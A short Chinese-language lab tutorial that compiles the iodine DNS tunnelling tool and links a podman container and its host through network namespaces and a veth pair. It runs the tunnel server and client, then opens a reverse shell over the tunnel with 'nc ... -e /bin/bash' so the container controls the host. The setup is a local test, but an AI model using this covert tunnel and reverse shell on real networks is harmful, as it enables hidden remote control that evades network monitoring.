使用DNS Tunnel https://github.com/yarrick/iodine 代码生成DNS tunnel
git clone https://github.com/yarrick/iodine
export TARGETOS=Linux
cd iodine/
make
编译生成的可执行代码保存在
../bin/iodined 服务端组件
../bin/iodine  客户端组件
使用podman运行容器和host组成DNS Tunnel的本地环境
podman run -it fedora /bin/bash
将podman容器的/bin/bash 连接到/var/run/netns
sudo ln -sf /proc/bash的PID/ns/net /var/run/netns/podman-ns
测试容器内的接口可以使用iproute组件进行配置
sudo ip netns ls
podman-ns (id: 0)
在host创建DNS Tunnel所需要的veth pair组件
在host侧为veth_host, 在podman的容器内为veth_ns
sudo ip link add veth_host type veth peer name veth_ns 将veth_ns配置到podman-ns容器内
sudo ip link set veth_ns netns podman-ns将veth_host和veth_ns配置为联通状态
sudo ip link set veth_host up
sudo ip netns exec podman-ns ip link set veth_ns up
为veth_host和veth_ns配置IP地址
sudo ip a a 192.168.*.1/24 dev veth_host
sudo ip netns exec podman-ns ip a a 192.168.*.2/24 dev veth_ns
在容器内运行DNS tunnel的服务端
sudo ip netns exec podman-ns ./iodined -f -c -P 123456 192.168.隧道网络.1 test.com在主机运行DNS tunnel的客户端
sudo ./iodine -f -r 192.168.*.2 test.com在podman的容器内运行nc监听程序
[root@c4f2fd32eeb7 /]# nc -lvnp 80在host运行反向shell

nc 192.168.隧道网络.1 80 -e /bin/bash在容器内可以通过反向shell操作主机,测试DNS tunnel, iodine可以通过多种DNS records type进行隧道传输